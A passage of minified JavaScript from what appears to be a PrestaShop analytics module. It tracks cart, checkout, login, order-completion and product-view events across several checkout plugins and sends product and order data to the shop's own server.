this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.trackingConfig.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{static getTemplateData(t){const e=n.getRawTemplateData(t);return n.parseModuleData(e)}static getRawTemplateData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class a{constructor(){this.errorLog=[],this.context=t.getContext(),this.trackingConfig=n.getTemplateData(this.getTrackingConfigNode()),this.context.setTrackingConfig(this.trackingConfig),this.sessionStorage=new s,this.context.setSessionStorage(this.sessionStorage)}}class o{constructor(){this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.trackingConfig=t.getContext().getTrackingConfig(),this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class c{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}}class d{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,r=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var u=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class h{static getProductsDetailList(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getSessionStorage();let r=[];const s=[];if(e.forEach((t=>{const e=i.getProductModel(t);e?r.push(e):s.push(t)})),s.length){const t=yield h.fetchProductsLists(e);t.length&&i.addProductsList(t),r=[...r,...t]}return r}))}static fetchProductsLists(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getTrackingConfig(),r={url:i.context.shop.base_dir+"index.php",fc:"module",module:i.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:e,token:i.context.tracking_module.token};return new d(r).fetchRequest()}))}}class l extends c{constructor(){super(...arguments),this.cartProducts=[],this.productThemeDataList=[]}initEvent(){this.updateCartProducts(),prestashop.on("updateCart",this.triggerEvent.bind(this))}updateCartProducts(){var t,e;void 0===(null===(t=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===t?void 0:t.products)&&"complete"!==document.readyState?window.addEventListener("load",this.updateCartProducts.bind(this),!1):this.cartProducts=(null===(e=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===e?void 0:e.products)||[]}triggerEvent(t){return e=this,i=void 0,s=function*(){if(this.productThemeDataList=l.getProductsDataList(t),this.productThemeDataList.length){const t=yield h.getProductsDetailList(this.productThemeDataList),e=this.getQuantity();t.length&&e&&this.trackingPlatform.addToCart(t[0],e)}this.updateCartProducts()},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}static getProductsDataList(t){const e=[];return l.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}getQuantity(){const t=this.cartProducts.filter(this.filterCartProducts.bind(this)),e=prestashop.cart.products.filter(this.filterCartProducts.bind(this));let i=0;return e.length&&(i=e[0].quantity,t.length&&(i-=t[0].quantity)),i}filterCartProducts(t){const e=this.productThemeDataList[0];return t.id_product.toString()===e.idProduct.toString()&&t.id_product_attribute.toString()===e.idProductAttribute.toString()}}class g{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var p=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class m extends g{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!m.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!m.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=m.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let r,s;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(r=parseInt(t.dataset.idProduct||"0"),s=parseInt(t.dataset.idProductAttribute||"0"),r&&i.push({idProduct:r,idProductAttribute:s}))}return i}setInputCurrentQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t),i=e[0],r=t.closest(".js-cart-line-product-quantity");if(e.length&&r instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(r.value),this.lastInputFocus=t)}}))}updateQuantity(t){return p(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const r=JSON.stringify(e),s=t.reason.quantity;if(this.lastInputFocus="",s>this.cartProductsQuantities[r]){const t=s-this.cartProductsQuantities[r];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[r]-s;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return p(this,void 0,void 0,(function*(){if(t.length){const r=yield h.getProductsDetailList(t);r.length&&e&&i(r[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class v{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"path")}}class y extends v{}class f{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&f.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}class k{constructor(e){this.checkoutTrait=e,this.step=1,this.carrierSelected="",this.paymentSelected="",this.trackingPlatform=t.getContext().getTrackingPlatform()}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(t="input[name=cgv]"){const e=document.querySelector(t);return!(e instanceof HTMLInputElement)||e.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class P extends k{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(P.isValidMouseEvent(t)){const e=t.target;P.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():P.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():P.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():P.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&P.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class C extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class E extends C{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(E.isValidMouseEvent(t)){const e=t.target;E.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():E.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class _ extends w{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class L extends k{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class S extends L{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent()}}class b extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class T extends b{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(T.isValidMouseEvent(t)){const e=t.target;e.matches("[id^=tc-container] *")&&(T.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():T.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():T.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&T.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){T.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class x extends k{static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t,e){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&k.isValidAgreement(e)}}class V extends x{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){V.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e,"input[name=conditions_to_approve]")&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}triggerPurchaseEvent(){V.isCheckoutWithCarrier("#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){V.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class O extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class D extends O{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(D.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(D.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():D.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():D.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&D.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){D.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class I extends j{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(I.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(I.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():I.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():I.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&I.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){I.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class M{constructor(){this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}}var q=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class A extends M{getCartProductsData(){return q(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return q(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class H{static getCheckoutController(){let e;const i=new A;switch(t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module){case"klarnaofficial":e=new _(i);break;case"onepagecheckoutps":e=new V(i);break;case"pw_qlirocheckout":e=new S(i);break;case"steasycheckout":e=new D(i);break;case"supercheckout":e=new I(i);break;case"sveacheckout":e=new E(i);break;case"thecheckout":e=new T(i);break;default:e=new P(i)}return e}}class N extends f{getCheckoutModule(){return H.getCheckoutController()}}class Q{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class R extends Q{}class F{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class B extends F{}class J{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){"index"===this.trackingConfig.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class U extends J{}class z{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){z.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.trackingConfig.context.shop.base_dir+"index.php",fc:"module",module:this.trackingConfig.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.trackingConfig.context.tracking_module.token};new d(i).fetchRequest()}}class K extends z{}class W{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,s=function*(){if(t.length){const e=yield h.getProductsDetailList(t);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}}class G extends W{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=G.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const r=".js-product-miniature",s=t.closest(r);if(s instanceof HTMLElement){const t=parseInt(s.dataset.idProduct||"0"),r=parseInt(i.dataset.idProductAttribute||s.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:r})}}return e}}class ${constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,r=void 0,n=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((s=void 0)||(s=Promise))((function(t,e){function a(t){try{c(n.next(t))}catch(t){e(t)}}function o(t){try{c(n.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(i,r||[])).next())}));var i,r,s,n}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class X extends ${constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){X.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=X.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.trackingConfig.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class Y{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}}class Z extends Y{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,s=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e);t.length&&this.trackingPlatform.productView(t[0])}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function 